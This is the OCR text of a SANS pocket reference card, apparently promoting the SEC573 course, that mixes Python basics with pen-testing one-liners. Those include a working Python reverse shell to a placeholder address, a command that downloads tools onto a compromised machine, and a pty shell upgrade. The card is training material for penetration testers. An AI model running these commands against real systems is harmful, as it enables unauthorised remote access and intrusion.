 SANS
INSTITUTE
Python 2.7
Essentials
POCKET REFERENCE GUIDE
SANS Institute
www.sans.org/sec573
http://isc.sans.edu
Mark Baggett Twitter: @markbaggett
3 Methods of Python Execution
Command line Execution with -c:
# python -c ["script string"]
python -c "print 'Hello World!'"
Python Interpreter Script Execution:
# cat helloworld.py
print "Hello World"
# python helloworld.py
Hello World
Python Interactive Shell:
# python
>>> print "Hello World"
Hello World
Python Command Line Options
# python -c "script as string"
Execute a string containing a script
# python -m <module> [module args]
Find module in path and execute as a script
Example: python -m "SimpleHTTPServer"
# python -i <python script>
Drop to interactive shell after script execution
Slicing and Indexing Strings, Lists, etc
Slicing strings and lists:
x[start:stop:step] x=[4,8,9,3,0] x="48930"
x[0] 4 '4'
x[2] 9 '9'
x[:3] [4,8,9] '489'
x[3:] [3,0] '30'
x[:-2] [4,8,9] '489'
x[::2] [4,9,0] '490'
x[::-1] [0,3,9,8,4] '03984'
len(x) 5 5
sorted(x) [0,3,4,8,9] ['0', '3', '4', '8', '9']
PYTHON
Python Debugger
python -m pdb <PYTHON_FILE>
Imports and starts the Python debugger
automatically.
Usage scenario: Debugging your
Python-based malware for post-exploitation.
Featured in: SEC573, SEC660
SANS SECURITY 504
504
HACKER TECHNIQUES, EXPLOITS, AND INCIDENT HANDLING
Pythonic Web Client
Python 2.x
python -c 'import urllib2; print
urllib2.urlopen("http://10.10.10.10").read()' | tee
/tmp/file.html
Python 3.x
python3 -c 'import urllib.request;
urllib.request.urlretrieve
("http://10.10.10.10","/tmp/10.10.10.10.html")'
Fetch a file or web page and write it into a file.
Usage scenario: Download additional tools to a compromised machine using
only built-in Python features.
Python Reverse Shell!
python -c "exec(\"import socket, subprocess;s =
socket.socket();s.connect(('<IPADDR>',<PORT>))\n
while 1: proc = subprocess.Popen(s.recv(1024),
shell=True, stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
stdin=subprocess.PIPE);s.send(proc.stdout.read(
)+proc.stderr.read())\")"
Create a reverse Netcat-like shell connection.
Usage scenario: Post-exploitation to create a stable shell.
Featured in: SEC573
Pythonic Web Server
Python 2.x
python -m SimpleHTTPServer 8000
Python 3.x
python3 -m http.server 8000
Invoke a web server on port 8000 and serve
up the current working directory of the file
system for download.
Usage scenario: Moving files.
Featured in: SEC504, SEC560
SANS SECURITY 760
760
Raw Shell -> Terminal
python -c 'import pty;
pty.spawn("/bin/bash")'
Turns a raw shell gained through an exploit into a
terminal session.
Usage scenario: After exploiting a system and
getting a raw shell, this command allows pen
testers to utilize various Linux commands that
require a terminal session (e.g., su, sudo, vi, etc.).
Featured in: SEC560, SEC542
SANS SECURITY 560
560
NETWORK PENETRATION TESTING AND ETHICAL HACKING
SANS
PENETRATION
TESTING CURRICULUM
Free Resources: Blogs, Posters, Cheat Sheets
pen-testing.sans.org
@SANSPenTest
SANS SECURITY 660
660
SANS TRAINING WISH LIST
504 – Hacker Techniques & Incident Handling
542 – Web App Pen Test
550 – Active Defense
560 – Network Pen Test
561 – 6-Days Hands-On Pen Test
562 – CyberCity! "A-mazing!"
567 – Social Engineering (2-day)
573 – Python
575 – Mobile Pen Test
580 – Metasploit (2-day)
617 – Wireless Pen Test
642 – Advanced Web App Pen Test
660 – Advanced PenTest
760 – Elite Exploit Stuff
NEW
PYTHON
Certification
www.giac.org/GPYC
SANS
www.sans.org